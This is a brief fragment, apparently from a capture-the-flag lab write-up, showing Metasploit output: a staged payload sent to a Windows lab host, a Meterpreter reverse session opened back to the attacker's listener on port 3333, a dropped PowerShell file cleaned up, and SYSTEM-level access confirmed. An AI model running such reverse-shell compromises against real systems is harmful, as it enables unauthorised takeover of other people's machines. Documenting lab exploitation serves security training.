 [+] Executed on target machine.
[*] Sending stage (176198 bytes) to 10.10.10.8
[*] Meterpreter session 4 opened (10.10.16.3:3333 → 10.10.10.8:49170) at 2024-06-15 22:27:16 -0300
[+] Deleted C:\Users\kostas\AppData\Local\Temp\CdhUeFLDRn.ps1
meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >